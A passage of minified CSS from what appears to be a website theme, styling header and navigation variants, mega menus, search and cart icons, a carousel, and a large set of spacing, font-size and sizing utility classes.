.navbar-logo-wrap,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap,.header-shrink.header-transparent .navbar-logo .navbar-logo-wrap{padding:13px 0}.header-shrink.header .navbar-actions .navbar-actions-shrink,.header-shrink.header .navbar-nav .nav-item-child,.header-shrink.header-center-aligned .navbar-actions .navbar-actions-shrink,.header-shrink.header-center-aligned .navbar-nav .nav-item-child{line-height:70px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-transparent .navbar-actions .shopping-cart-amount{top:10px}.header-shrink.header .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-bg{margin:17px 15px 17px 0}.header .navbar-nav,.header-center-aligned .navbar-nav.navbar-nav-right,.header-center-aligned-transparent .navbar-nav.navbar-nav-right,.header-transparent .navbar-nav{float:right}.header .navbar-nav .nav-item .dropdown-menu,.header-center-aligned .navbar-nav .nav-item .dropdown-menu,.header-center-aligned-transparent .navbar-nav .nav-item .dropdown-menu,.header-transparent .navbar-nav .nav-item .dropdown-menu{z-index:9999;min-width:235px;border:none;border-radius:0;border-top:2px solid #00bcd4}.header .navbar-nav .nav-item .open>.dropdown-menu,.header-center-aligned .navbar-nav .nav-item .open>.dropdown-menu,.header-center-aligned-transparent .navbar-nav .nav-item .open>.dropdown-menu,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-transparent .navbar-nav .nav-item .open>.dropdown-menu{display:none}.header .navbar-nav .nav-item:hover .nav-item-child,.header-center-aligned .navbar-nav .nav-item:hover .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-child.active,.header-center-aligned-transparent .navbar-nav .nav-item:hover .nav-item-child,.header-shrink .language-push.language-push-style-white .language-push-btn-icon:hover,.header-shrink .language-v1.language-v1-style-white .language-v1-toggle:hover,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default:hover,.header-shrink .search.search-white .search-btn .search-btn-active:hover,.header-shrink .search.search-white .search-btn .search-btn-default:hover,.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover,.header-shrink.header-transparent .shopping-cart .shopping-cart-icon:hover,.language-push.language-push-style-white .language-push-btn-icon:hover,.language-v1.language-v1-style-white .language-v1-toggle:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.search-push.search-push-white .search-push-btn .search-push-btn-default:hover,.search.search-white .search-btn .search-btn-active:hover,.search.search-white .search-btn .search-btn-default:hover{color:#00bcd4}.header .mega-menu-list .mega-menu-title,.header .navbar-nav .nav-item:hover>.dropdown-menu,.header-center-aligned .mega-menu-list .mega-menu-title,.header-center-aligned .navbar-nav .nav-item:hover>.dropdown-menu,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .navbar-nav .nav-item:hover>.dropdown-menu,.header-transparent .mega-menu-list .mega-menu-title,.header-transparent .navbar-nav .nav-item:hover>.dropdown-menu{display:block}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg{margin:27px 15px 27px 0}.header .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4}.header .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:focus,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.language-push.language-push-style-white .language-push-btn-icon,.language-v1.language-v1-style-white .language-v1-toggle,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.search-push.search-push-white .search-push-btn .search-push-btn-active,.search-push.search-push-white .search-push-btn .search-push-btn-default,.search.search-white .search-btn .search-btn-active,.search.search-white .search-btn .search-btn-default{color:#fff}.header .mega-menu .collapse,.header .mega-menu .dropdown,.header .mega-menu .dropup,.header .mega-menu .nav,.header-center-aligned .mega-menu .collapse,.header-center-aligned .mega-menu .dropdown,.header-center-aligned .mega-menu .dropup,.header-center-aligned .mega-menu .nav,.header-center-aligned-transparent .mega-menu .collapse,.header-center-aligned-transparent .mega-menu .dropdown,.header-center-aligned-transparent .mega-menu .dropup,.header-center-aligned-transparent .mega-menu .nav,.header-transparent .mega-menu .collapse,.header-transparent .mega-menu .dropdown,.header-transparent .mega-menu .dropup,.header-transparent .mega-menu .nav{position:static}.header .mega-menu .container,.header-center-aligned .mega-menu .container,.header-center-aligned-transparent .mega-menu .container,.header-transparent .mega-menu .container{position:relative}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu,.header-transparent .dropdown-menu{left:auto}.header .mega-menu-fullwidth .dropdown-menu,.header-center-aligned .mega-menu-fullwidth .dropdown-menu,.header-center-aligned-transparent .mega-menu-fullwidth .dropdown-menu,.header-transparent .mega-menu-fullwidth .dropdown-menu{left:15px;right:15px;padding:25px 0}.header .mega-menu-content,.header-center-aligned .mega-menu-content,.header-center-aligned-transparent .mega-menu-content,.header-transparent .mega-menu-content{padding:0 25px}.header .mega-menu-list,.header-center-aligned .mega-menu-list,.header-center-aligned-transparent .mega-menu-list,.header-transparent .mega-menu-list{margin-bottom:0}.header .mega-menu-list .mega-menu-item,.header-center-aligned .mega-menu-list .mega-menu-item,.header-center-aligned-transparent .mega-menu-list .mega-menu-item,.header-transparent .mega-menu-list .mega-menu-item{padding:0}.header-shrink.header-center-aligned .navbar-logo,.header-shrink.header-center-aligned-transparent .navbar-logo{max-height:70px;line-height:35px}.header-center-aligned .navbar-nav.navbar-nav-left,.header-center-aligned-transparent .navbar-nav.navbar-nav-left{float:left}.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px}.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark{display:inline-block}.header-shrink.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-transparent .navbar-actions .navbar-actions-shrink{line-height:70px}.header-shrink .language-push.language-push-style-white .language-push-btn-icon,.header-shrink .language-v1.language-v1-style-white .language-v1-toggle,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.header-shrink .search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.header-shrink .search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-active,.header-shrink .search-push.search-push-white .search-push-btn .search-push-btn-default,.header-shrink .search.search-white .search-btn .search-btn-active,.header-shrink .search.search-white .search-btn .search-btn-default,.header-shrink.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-shrink.header-transparent .shopping-cart .shopping-cart-icon{color:#34343c}.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-child{color:#34343c;line-height:70px}.header-shrink.header-fullscreen .navbar-fullscreen-navbar{background:#fff;box-shadow:0 0 15px #ebeef6}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo{max-height:80px;line-height:50px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left{padding:25px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger{height:30px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{top:-1px;background:#34343c;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon,.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white .sidebar-trigger-icon:before,.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon:before,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{background:#34343c}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-shrink.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink.header-fullscreen .header-fullscreen-nav-actions-right{padding:30px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-section-scroll,.header-vertical{position:fixed;top:0;left:0;width:260px;height:100%;z-index:999;float:left;border-right:2px solid #ebeef6}.header-section-scroll .container,.header-vertical .container{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.header-section-scroll .navbar-collapse{height:auto;max-height:none;border-top:0;box-shadow:none;padding:0}.header-section-scroll .navbar-collapse.collapse,.header-vertical .navbar-collapse.collapse{width:auto!important;display:block!important;overflow:visible!important}.header-section-scroll .navbar-collapse.in,.header-vertical .navbar-collapse.in{overflow-x:visible}.header-section-scroll .nav-item,.header-section-scroll .navbar-header,.header-section-scroll .navbar-left,.header-section-scroll .navbar-nav,.header-section-scroll .navbar-right,.header-vertical .nav-item,.header-vertical .navbar-header,.header-vertical .navbar-left,.header-vertical .navbar-nav,.header-vertical .navbar-right{float:none!important}.header-section-scroll-container,.header-vertical-container{margin-left:260px}.header-section-scroll-container .container,.header-vertical-container .container{width:100%}.header-section-scroll.header-section-scroll-right,.header-vertical.header-vertical-right{position:fixed;top:0;left:auto;right:0;float:none;border-left:2px solid #ebeef6;border-right:none}.header-section-scroll-container-right,.header-vertical-container-right{margin-right:260px}.header-section-scroll-container-right .container,.header-vertical-container-right .container{width:auto}.header-shrink.header-transparent .navbar-nav .nav-item-child{color:#34343c;margin:20px 5px}.header-shrink.header-transparent .navbar-nav .nav-item-bg,.header-transparent .navbar-nav .nav-item-bg{margin:0 15px 0 0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent .navbar-nav .nav-item{line-height:90px}.header-transparent .navbar-nav .nav-item-child.active,.header-transparent .navbar-nav .nav-item:hover .nav-item-child{color:#00bcd4;background:rgba(255,255,255,.9)}.header-transparent .navbar-nav .nav-item-child{margin:30px 5px}.header-transparent .navbar-nav .nav-item-bg .nav-item-child,.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.header-transparent .navbar-nav .nav-item-bg:hover .nav-item-child{color:#fff;background:#00bcd4}.header-vertical .menu-container{padding:10px 30px}.header-vertical .navbar-collapse{height:auto;max-height:none;border-top:0;box-shadow:none;padding:10px 0}.header-on-scroll .header .search-classic .search-classic-field{top:70px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .search-fullscreen.search-fullscreen-trigger-white .search-fullscreen-trigger-icon{color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .header .search-on-header-field .search-on-header-input{height:68px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon{background:rgba(255,255,255,0)}.sidebar-trigger.sidebar-trigger-style-white:hover.is-clicked .sidebar-trigger-icon{background:rgba(255,255,255,0)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon,.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after,.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:after,.sidebar-trigger.sidebar-trigger-style-white:hover .sidebar-trigger-icon:before{background:#00bcd4}.header-shrink .sidebar-trigger.sidebar-trigger-style-white.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header-shrink .sidebar-trigger.sidebar-trigger-style-white:hover.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.header-shrink .topbar-c{margin-top:-48px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .topbar-e{margin-top:-40px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-shrink .topbar-t{margin-top:-41px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1{width:100%;margin-left:-50%}.theme-ci-v1 .theme-ci-v1-item{position:relative;min-width:190px;width:auto;height:auto;font-size:18px;color:#fff;text-align:left;background:0 0;border:none;border-radius:0;text-indent:inherit;overflow:hidden;opacity:.5;padding:10px 5px;margin:0 50px}.theme-ci-v1 .theme-ci-v1-item:after,.theme-ci-v1 .theme-ci-v1-item:before{background:#fff;content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1 .theme-ci-v1-item:before{position:absolute;top:0;right:0;width:0;height:2px}.theme-ci-v1 .theme-ci-v1-item:after{position:absolute;left:0;bottom:0;width:0;height:2px}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-no{font-size:50px;font-weight:400;float:left;line-height:.9;letter-spacing:-2px;margin-right:8px}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-media{overflow:hidden}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-title{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif}.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-subtitle{display:block;font-size:14px}.theme-ci-v1 .theme-ci-v1-item.active{width:auto;height:auto;background:0 0;opacity:1;margin:0 50px}.theme-ci-v1 .theme-ci-v1-item.active:before,.theme-ci-v1 .theme-ci-v1-item:hover:before{position:absolute;top:0;right:0;width:100%;height:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-ci-v1 .theme-ci-v1-item.active:after,.theme-ci-v1 .theme-ci-v1-item:hover:after{width:100%;height:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-carousel-indicators-v2{left:65%;bottom:35px;margin-left:0}.wrapper.wrapper-top-space{margin-top:90px}.boxed-layout{width:970px}.center-content-ver-wrap-md{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align-md{display:table;width:100%;height:100%}.center-content-ver-body-md{display:table-cell;float:none;text-align:center;vertical-align:middle}}.full-width-container{position:relative;padding:0;margin:0}.container-sm,.container-xs{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container-sm,.container-xs{width:750px}.center-content-ver-wrap-sm{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align-sm{display:table;width:100%;height:100%}.center-content-ver-body-sm{display:table-cell;float:none;text-align:center;vertical-align:middle}}@media (min-width:1200px){.header-section-scroll-container-right .container,.header-section-scroll-container>.container,.header-vertical-container-right .container,.header-vertical-container>.container{width:auto}.boxed-layout{width:1170px}.container-sm{width:970px}}.position-i{position:inherit}.overflow-h{overflow:hidden!important}.overflow-a{overflow:auto!important}.overflow-i{overflow:inherit!important}.display-inline{display:inline}.display-inherit{display:inherit}.display-initial{display:initial}.font-size-10{font-size:10px!important}.font-size-11{font-size:11px!important}.font-size-12{font-size:12px!important}.font-size-13{font-size:13px!important}.font-size-14{font-size:14px!important}.font-size-15{font-size:15px!important}.font-size-16{font-size:16px!important}.font-size-18{font-size:18px!important}.font-size-20{font-size:20px!important}.font-size-22{font-size:22px!important}.font-size-24{font-size:24px!important}.font-size-26{font-size:26px!important}.font-size-28{font-size:28px!important}.font-size-30{font-size:30px!important}.font-size-32{font-size:32px!important}.font-size-34{font-size:34px!important}.font-size-36{font-size:36px!important}.font-size-50{font-size:50px!important}.font-size-70{font-size:70px!important}.font-size-100{font-size:100px!important}.line-through{text-decoration:line-through!important}.underline{text-decoration:underline!important}.text-decoration-inherit,.text-decoration-inherit:focus,.text-decoration-inherit:hover{text-decoration:underline}.letter-spacing-0{letter-spacing:0}.letter-spacing-1{letter-spacing:1px}.letter-spacing-2{letter-spacing:2px}.letter-spacing-3{letter-spacing:3px}.letter-spacing-4{letter-spacing:4px}.letter-spacing-5{letter-spacing:5px}.font-style-inherit{font-style:inherit!important}.font-style-italic{font-style:italic!important}.line-height-1{line-height:1}.line-height-base{line-height:1.4}.line-height-2{line-height:2}.fweight-200{font-weight:200!important}.fweight-300{font-weight:300!important}.fweight-400{font-weight:400!important}.fweight-500{font-weight:500!important}.fweight-600{font-weight:600!important}.fweight-700{font-weight:700!important}.bg-position-fixed{background-attachment:fixed!important;min-height:100%!important}.bg-position-center-top{background-size:cover!important;background-position:center top!important}.bg-position-center-center{background-size:cover!important;background-position:center center!important}.bg-position-center-bottom{background-size:cover!important;background-position:center bottom!important}.border-1{border:1px solid #ebeef6}.border-top-1{border-top:1px solid #ebeef6}.border-bottom-1{border-bottom:1px solid #ebeef6}.display-center-col-3{display:table-cell;vertical-align:middle;width:33.33333333%}.ver-center-aligned-block{position:absolute;top:50%;left:0;right:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-ver-wrap{position:absolute;top:0;display:block;width:100%;height:100%;overflow:hidden}.center-content-ver-align{display:table;width:100%;height:100%}.center-content-ver-body{display:table-cell;float:none;text-align:center;vertical-align:middle}.center-content-hor-col-wrap{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-col-align{display:table-cell;float:none;vertical-align:middle}.dl-horizontal dt,.text-left{text-align:left}.center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.content-xs{padding-top:20px;padding-bottom:20px}.content{padding-top:20px;padding-bottom:20px}.content-sm{padding-top:20px;padding-bottom:20px}.content-md{padding-top:80px;padding-bottom:80px}.content-lg{padding-top:100px;padding-bottom:100px}.content-xl{padding-top:120px;padding-bottom:120px}.no-space,.padding-0{padding:0!important}.no-space{margin:0!important}@media (min-width:992px){.center-content-hor-wrap-md{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-align-md{display:table-cell;float:none;vertical-align:middle}.center-content-hor-align-md.center-content-hor-align-md-width-xs{min-width:150px}.center-content-hor-align-md.center-content-hor-align-md-width-md{min-width:300px}.md-no-space{padding:0!important;margin:0!important}}.no-space-row{margin-right:0;margin-left:0}.space-row-5{margin-right:-5px;margin-left:-5px}.space-row-5>[class*=col-],.ul-li-lr-5>li{padding-left:5px;padding-right:5px}.space-row-10{margin-right:-10px;margin-left:-10px}.space-row-10>[class*=col-],.ul-li-lr-10>li{padding-left:10px;padding-right:10px}.padding-5{padding:5px!important}.padding-10{padding:10px!important}.padding-20{padding:20px!important}.padding-30{padding:30px!important}.padding-40{padding:40px!important}.padding-50{padding:50px!important}.padding-60{padding:60px!important}.padding-70{padding:70px!important}.padding-80{padding:80px!important}.padding-90{padding:90px!important}.padding-100{padding:100px!important}.padding-lr-5{padding-left:5px!important;padding-right:5px!important}.padding-lr-10{padding-left:10px!important;padding-right:10px!important}.padding-lr-20{padding-left:20px!important;padding-right:20px!important}.margin-l-5{margin-left:5px!important}.margin-l-10{margin-left:10px!important}.margin-l-20{margin-left:20px!important}.margin-l-30{margin-left:30px!important}.margin-r-5{margin-right:5px!important}.margin-r-10{margin-right:10px!important}.margin-r-20{margin-right:20px!important}.margin-r-30{margin-right:30px!important}.margin-5{margin:5px!important}.margin-10{margin:10px!important}.margin-20{margin:20px!important}.margin-30{margin:30px!important}.margin-40{margin:40px!important}.margin-50{margin:50px!important}.margin-t-0,.margin-t-o-0{margin-top:0!important}.margin-t-o-10{margin-top:-10px!important}.margin-t-o-20{margin-top:-20px!important}.margin-t-o-30{margin-top:-30px!important}.margin-t-o-40{margin-top:-40px!important}.margin-t-o-50{margin-top:-50px!important}.margin-t-o-60{margin-top:-60px!important}.margin-t-o-70{margin-top:-70px!important}.margin-t-o-80{margin-top:-80px!important}.margin-t-o-90{margin-top:-90px!important}.margin-t-o-100{margin-top:-100px!important}@media (min-width:768px){.center-content-hor-wrap-sm{display:table;width:100%;height:100%;vertical-align:middle}.center-content-hor-align-sm{display:table-cell;float:none;vertical-align:middle}.center-content-hor-align-sm.center-content-hor-align-sm-width-xs{min-width:150px}.center-content-hor-align-sm.center-content-hor-align-sm-width-sm{min-width:250px}.center-content-hor-align-sm.center-content-hor-align-sm-width-md{min-width:300px}.margin-l-o-10,.margin-l-o-100,.margin-l-o-20,.margin-l-o-30,.margin-l-o-40,.margin-l-o-50,.margin-l-o-60,.margin-l-o-70,.margin-l-o-80,.margin-l-o-90,.margin-r-o-10,.margin-r-o-100,.margin-r-o-20,.margin-r-o-30,.margin-r-o-40,.margin-r-o-50,.margin-r-o-60,.margin-r-o-70,.margin-r-o-80,.margin-r-o-90{position:relative;z-index:1}.margin-l-o-10{margin-left:-10px!important}.margin-l-o-20{margin-left:-20px!important}.margin-l-o-30{margin-left:-30px!important}.margin-l-o-40{margin-left:-40px!important}.margin-l-o-50{margin-left:-50px!important}.margin-l-o-60{margin-left:-60px!important}.margin-l-o-70{margin-left:-70px!important}.margin-l-o-80{margin-left:-80px!important}.margin-l-o-90{margin-left:-90px!important}.margin-l-o-100{margin-left:-100px!important}.margin-r-o-10{margin-right:-10px!important}.margin-r-o-20{margin-right:-20px!important}.margin-r-o-30{margin-right:-30px!important}.margin-r-o-40{margin-right:-40px!important}.margin-r-o-50{margin-right:-50px!important}.margin-r-o-60{margin-right:-60px!important}.margin-r-o-70{margin-right:-70px!important}.margin-r-o-80{margin-right:-80px!important}.margin-r-o-90{margin-right:-90px!important}.margin-r-o-100{margin-right:-100px!important}}.margin-t-5{margin-top:5px!important}.margin-t-10{margin-top:10px!important}.margin-t-20{margin-top:20px!important}.margin-t-30{margin-top:30px!important}.margin-t-40{margin-top:40px!important}.margin-t-50{margin-top:50px!important}.margin-t-60{margin-top:60px!important}.margin-t-70{margin-top:70px!important}.margin-t-80{margin-top:80px!important}.margin-t-90{margin-top:90px!important}.margin-t-100{margin-top:100px!important}.margin-b-0{margin-bottom:0!important}.margin-b-5{margin-bottom:5px!important}.margin-b-10{margin-bottom:10px!important}.margin-b-20{margin-bottom:20px!important}.margin-b-30{margin-bottom:30px!important}.margin-b-40{margin-bottom:40px!important}.margin-b-50{margin-bottom:50px!important}.margin-b-60{margin-bottom:60px!important}.margin-b-70{margin-bottom:70px!important}.margin-b-80{margin-bottom:80px!important}.margin-b-90{margin-bottom:90px!important}.margin-b-100{margin-bottom:100px!important}@media (max-width:1200px){.lg-padding-10{padding:10px!important}.lg-padding-20{padding:20px!important}.lg-padding-30{padding:30px!important}.lg-padding-40{padding:40px!important}.lg-padding-50{padding:50px!important}.lg-padding-60{padding:60px!important}.lg-padding-70{padding:70px!important}.lg-padding-80{padding:80px!important}.lg-padding-90{padding:90px!important}.lg-padding-100{padding:100px!important}.lg-margin-b-0{margin-bottom:0!important}.lg-margin-b-5{margin-bottom:5px!important}.lg-margin-b-10{margin-bottom:10px!important}.lg-margin-b-20{margin-bottom:20px!important}.lg-margin-b-30{margin-bottom:30px!important}.lg-margin-b-40{margin-bottom:40px!important}.lg-margin-b-50{margin-bottom:50px!important}.lg-margin-b-60{margin-bottom:60px!important}.lg-margin-b-70{margin-bottom:70px!important}.lg-margin-b-80{margin-bottom:80px!important}.lg-margin-b-90{margin-bottom:90px!important}.lg-margin-b-100{margin-bottom:100px!important}}.height-50{height:50px!important}.height-100{height:100px!important}.height-150{height:150px!important}.height-200{height:200px!important}.height-250{height:250px!important}.height-300{height:300px!important}.height-350{height:350px!important}.height-400{height:400px!important}.height-450{height:450px!important}.height-500{height:500px!important}.width-50{width:50px!important}.width-100{width:100px!important}.width-150{width:150px!important}.width-200{width:200px!important}.width-250{width:250px!important}.width-300{width:300px!important}.width-350{width:350px!important}.width-400{width:400px!important}.width-450{width:450px!important}.width-500{width:500px!important}.full-width{width:100%!important;height:auto!important}@media (max-width:992px){.md-display-none,.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-media,.theme-ci-v1 .theme-ci-v1-item .theme-ci-v1-no{display:none}.masonry-grid .masonry-grid-item,.masonry-grid .masonry-grid-item.col-2,.masonry-grid .masonry-grid-item.col-3,.masonry-grid .masonry-grid-item.col-4{width:49.9%}.testimonials-v4-arrows .arrow-prev{left:0;margin-left:0}.testimonials-v4-arrows .arrow-next{right:0;margin-right:0}.testimonials-v2-arrows .arrow-prev{margin-left:0}.testimonials-v2-arrows .arrow-next{margin-right:0}.md-text-center,.theme-portfolio-v2 .cbp-l-filters-alignRight{text-align:center}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{display:inline-block;margin:0 10px 10px}.md-display-block{display:block}.md-display-inline{display:inline}.md-display-ib{display:inline-block}.md-display-inherit{display:inherit}.md-display-initial{display:initial}.md-font-size-10{font-size:10px!important}.md-font-size-11{font-size:11px!important}.md-font-size-12{font-size:12px!important}.md-font-size-13{font-size:13px!important}.md-font-size-14{font-size:14px!important}.md-font-size-15{font-size:15px!important}.md-font-size-16{font-size:16px!important}.md-font-size-18{font-size:18px!important}.md-font-size-20{font-size:20px!important}.md-font-size-22{font-size:22px!important}.md-font-size-24{font-size:24px!important}.md-font-size-26{font-size:26px!important}.md-font-size-28{font-size:28px!important}.md-font-size-30{font-size:30px!important}.md-font-size-32{font-size:32px!important}.md-font-size-34{font-size:34px!important}.md-font-size-36{font-size:36px!important}.md-font-size-50{font-size:50px!important}.md-font-size-70{font-size:70px!important}.md-font-size-100{font-size:100px!important}.md-center-aligned-block{position:absolute;top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-hor-align-md{display:block;text-align:center;margin:0 auto;padding:0 